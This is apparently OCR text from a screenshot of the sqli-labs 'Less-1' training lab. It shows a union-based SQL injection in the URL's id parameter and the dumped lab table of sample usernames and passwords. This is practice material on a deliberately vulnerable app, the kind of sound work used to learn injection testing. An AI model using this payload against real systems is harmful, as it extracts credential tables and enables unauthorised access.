 cute_handsome Debian_kali
1 2 3 4 14:42
Less-1 **Error Based- String** — Mozilla Firefox
PHPSTUDY-PHPStudy for Less-1 **Error Based- String*
www.sqli.cn/Less-1/?id=-1' union select 1,2,group_concat(0x5c,username,0x5c,password) from users--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:2
Your Password:\Dumb\Dumb,\Angelina\I-kill-you,\Dummy\p@ssword,\secure\crappy,\stupid\stupidity,\superman\genious,\batman\mob!le,\admin\admin,
\admin1\admin1,\admin2\admin2,\admin3\admin3,\dhakkan\dumbo,\admin4\admin4
SQLI DUMB SERIES-1